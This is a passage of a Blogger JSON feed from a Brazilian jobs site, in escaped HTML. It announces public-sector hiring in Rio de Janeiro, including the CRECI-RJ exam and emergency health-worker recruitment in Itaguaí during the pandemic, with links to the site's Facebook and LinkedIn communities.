right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-creci-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/764787979794337526\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html","title":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s72-c\/avatars-000304450379-rn1xho-t500x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-953032688653672996"},"published":{"$t":"2020-09-10T19:22:00.002-03:00"},"updated":{"$t":"2020-09-10T19:26:45.396-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s793\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"793\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/w500-h295\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E PREFEITURA DE ITAGUAÍ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003Edeclarou estado de emergência no Município\nde Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A INTENÇÃO DE CONTRATAR, EM\nCARÁTER EMERGENCIAL, PESSOAL TEMPORÁRIO PARA ATUAR\nNA REDE MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E com vistas à\nampliação imediata da cobertura assistencial à população, em\ndecorrência da pandemia provocada pelo novo coronavírus, pelo\nprazo estimado inicial de 3 (três) meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo período de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E14\/09\/2020 a 16\/09\/2020\u003C\/span\u003E\u003C\/b\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para contratação\nde pessoal\u003C\/u\u003E para atuar na rede pública municipal de saúde, com\nvistas ao atendimento de necessidade temporária e de excepcional\ninteresse público decorrente da pandemia provocada pelo novo\ncoronavírus.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA documentação deverá ser enviada através do e-mail\n\u003Cb\u003Econtrataçãosaudeitaguai@gmail.com\u003C\/b\u003E, mediante aviso de\nrecebimento, nos termos do Edital. Maiores Informações no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEDITAL\u003C\/span\u003E\u003C\/b\u003E contido no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJORNAL OFICIAL \u003C\/span\u003E\u003C\/b\u003Edo município.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/s455\/Sem+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"455\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/w400-h251\/Sem+t%25C3%25ADtulo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/s728\/Sem+t%25C3%25ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"463\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/w499-h781\/Sem+t%25C3%25ADtulo.png\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJORNAL OFICIAL DE ITAGUAÍ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci 